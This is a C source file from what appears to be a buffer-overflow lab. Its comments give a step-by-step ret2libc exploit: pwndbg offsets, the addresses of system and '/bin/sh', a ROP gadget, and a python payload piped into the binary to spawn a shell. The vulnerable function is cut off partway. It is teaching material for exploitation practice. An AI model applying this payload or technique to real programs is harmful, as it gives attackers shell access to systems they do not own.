 File: _bof9.c
1 // AFTER => bof8.c
2 #include <stdio.h>
3 #include <stdlib.h>
4 #include <string.h>
5 #include <unistd.h>
6 #define BUF_SIZE 8
7
8 // ASLR OFF
9 // STACK-PROTECTOR OFF
10 // STACK-EXECUTION OFF
11 // EXPLOIT
12 // # FIND distance FROM buf TO return address
13 //     pwndbg> i r rsp      # AT STARTING VULN FUNCTION
14 //          rsp : 0x7fffffffe628
15 //     pwndbg> nextcall     # UNTIL gets FUNCTION
16 //     pwndbg> i r rdi      # CHECK FIRST ARGUMENT of gets FUNCTION
17 //          rdi : 0x7fffffffe610
18 //     pwndbg> p/d 0x7fffffffe628 - 0x7fffffffe610
19 //          $2 = 24
20 // --------------------------------------------------------
21 // # FIND address of system FUNCTION
22 //     pwndbg> p system
23 //          $1 = ... 0x7ffff7a52390 <__libc_system>
24 // --------------------------------------------------------
25 // # FIND address of "/bin/sh" STRING
26 //     pwndbg> search /bin/sh
27 //          libc-2.23.so    0x7ffff7b99d57 /* '/bin/sh' */
28 // --------------------------------------------------------
29 // # FIND address of "pop rdi ; ret" gadget
30 //     $ ldd bof9           # CHECK library used by bof9
31 //     $ ROPgadget --binary /lib/x86_64-linux-gnu/libc.so.6 | grep "pop rdi ; ret"
32 //          0x0000000000021102 : pop rdi ; ret
33 //          0x0000000000021102 : pop rdi ; ret
34 //     pwndbg> vmmap
35 //          0x7ffff7a0d000     0x7ffff7bcd000 r-xp   1c0000 0      /lib/x86_64-linux-gnu/libc-2.23.so
36 //     pwndbg> p/x 0x0000000000021102 + 0x7ffff7a0d000
37 //          $1 = 0x7ffff7a2e102
38 // --------------------------------------------------------
39 // # MAKE payload
40 //     payload : [dummy byte (24)] + ["pop rdi ; ret" (8)] + ["/bin/sh" (8)] + [system (8)]
41 //          $ (python -c "print 'x'*24+'\x02\xe1\xa2\xf7\xff\x7f\x00\x00'+'\x57\x9d\xb9\xf7\xff\x7f\x00\x00'+'\x90\x23
\xa5\xf7\xff\x7f\x00\x00'";cat) | ./bof9
42
43 void vuln(void) {
44     char buf[BUF_SIZE];
45
46     if (setreuid(1012, 1012)) {
47         perror("setuid");
48         return 1;
49     }
50     if (setregid(1012, 1012)) {
51         perror("setgid");
52         return 1;
53     }